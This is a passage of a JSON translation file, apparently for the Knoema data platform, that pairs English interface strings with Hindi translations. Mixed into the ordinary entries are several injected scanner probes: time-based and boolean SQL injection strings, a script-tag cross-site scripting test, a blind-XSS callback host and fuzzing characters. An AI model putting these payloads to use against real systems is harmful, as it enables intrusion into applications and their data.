लिए लिंक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"कॉलम में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Islamic and Gregorian calendar cannot be used in the same visualization.","Translation":"इस्लामी और ग्रेगोरियन कैलेंडर पर आधारित डेटासेट एक ही दृश्य में इस्तेमाल नहीं किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"विवरण","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"दिखाओ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"एक नंबर दर्ज","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"इस समय श्रृंखला को बुकमार्क करने के लिए, साइन अप करें।","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"हमें समीक्षा के लिए आपका अनुरोध मिल गया है।","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Secondary source","Translation":"माध्यमिक स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"पंक्ति स्ट्राइप्स","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"जियोकोडिंग हटाये","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"प्रशन?","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete this data alert?","Translation":"क्या आप निश्चित ही इस डेटा अलर्ट को हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"आयाम के लिए प्रदर्शन सूची में अधिक से अधिक 1 आइटम हो सकता . प्रणाली केवल पहला आइटम खाते में ले जाएगा. कृपया अपना चयन बदले या [तह करे|href=#|class=fold-dimension] इस आयाम के सदस्यो को\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"आगे","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"कीमत","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"तिथि ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"gallery","Translation":"गैलरी","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"वर्तमान प्लेसहोल्डर को लंबवत रूप से विभाजित नहीं किया जा सकता है क्योंकि इसकी चौड़ाई न्यूनतम सीमा से कम है। \\u003cbr\\u003e \\u003cstrong\\u003e इसे विभाजित करने के लिए प्लेसहोल्डर के आकार का विस्तार करने के लिए क्लिक करें और खींचें\\u003c/strong\\u003e।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":"स्थान","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"डेटा","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"जानकारी","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with email above is current owner.","Translation":"ऊपर दिए गए ईमेल का उपयोगकर्ता वर्तमान मालिक है.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"ठीक ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"प्लेसहोल्डर को विभाजित करें","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"गैजेट हटाएँ ","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"किनारा","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"खोजें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"सभी सदस्यों के पास डेटा है। सिकुड़ने के लिए कुछ भी नहीं है।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to","Translation":"कृपया कम से कम एक सदस्य को जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"बोल्ड","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"फिल्टर में भेजें","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"बहुत छोटा है","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"गैलरी","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"श्रृंखला के लिए","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"फैलाए","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]हरा","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"इस पृष्ट में कुछ ऐसी चीज़ें हैं जिनका निर्यात निम्न फॉर्मेट {FileType} में नहीं हो सकता\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"नाम संपादित करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"[और जानें|href=/data-brief|target=_blank] Knoema data briefs के बारे में।","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"ऑटोमैटिक","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Please select at least one user to change content roles","Translation":"सामग्री भूमिकाएं बदलने के लिए कम से कम एक उपयोगकर्ता का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":" निर्यात","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"दिखाओ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"अब आप फ्लाई पर देशों, संकेतकों, समय अवधि और अधिक रुचि पर ध्यान केंद्रित करने के लिए नई रिपोर्ट तैयार कर सकते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"अपने खोज-शब्दों को संक्षिप्त रूप में लिखें.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"डेटासेट चयन","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"भू  मैदान","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"आप और अधिक से अधिक एक ही क्षेत्रों का चयन करते हैं? तेजी से चयन presets के साथ यह मत करो। बस इसे एक नाम देने के लिए और बचाने के लिए, एक चयन करना ।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"कोई डेटा नहीं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"रद्द करें ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"इस विज़ुअलाइज़ेशन को बुकमार्क करने के लिए, साइन अप करें।","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"दाहिने बनाए रखें ","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"स्रोत फ़ाइल में प्रथम पंक्ति स्तंभ नाम शामिल हैं ।","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"अनुकूलित","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":"क्षैतिज","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"मापदंड लगाने के विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"बबल ट्री","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"हाल ही में उपयोग किया गया","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View in Dataset Viewer","Translation":"डेटासेट व्यूअर में देखें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"हमें खेद है, लेकिन अपने डेटा अपलोड समस्या थी:","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":"शेवरॉन रंग","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"लेआउट नमूना ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"डेटासेट चिन्हित करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"फ़ॉन्ट रंग","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"और सही विश्वविद्यालय साइट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"फिल्टर संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"डेटा","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":"आधार सदस्य का अनुपात:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"आप स्क्रैच से शुरू करने की जरूरत नहीं है । अन्य लोगों ने क्या किया यह देखने के लिए | [डैशबोर्ड ब्राउज |id=browse-dashboards]","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"अपडेट के लिए फॉलो करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":"त्वरित शेयर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"सामाजिक खाते","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Active","Translation":"क्रियाशील","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"अंश","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.extensions.js","Text":"Invite","Translation":"आमंत्रित करें","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"(uploads ahead: {1})","Translation":"( आगे अपलोड : {1 })\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"प्रत्योक्षकरण","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Some selected series have no data. Please remove them to view table.","Translation":"कुछ चयनित श्रृंखला में कोई डाटा नहीं है। टेबल देखने के लिए उन्हें हटा दें।\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Set base series","Translation":"सेट आधार श्रृंखला\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"सक्रिय","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"स्थिति:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"पृष्ट का शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"पर्यटन","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"ई-मेल","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"निर्यात के विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"All countries","Translation":"सभी देश","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Juicy","Translation":"जूसी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading background","Translation":"शीर्षक पृष्ठभूमि","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"अपलोड किया:","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"तिरछा","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"पूर्वानुमानित डेटा","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"आपकी प्रोफ़ाइल में [पिन श्रृंखला|href={gadgetBinUrl}|target=_blank] को समय श्रृंखला जोड़ा गया है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"सारे चुने","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"सभी देखें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"त्रुटि हुई","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"आपका गैजेट बिन रिक्त है","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Update selected indicators","Translation":"वापस, विषयों की 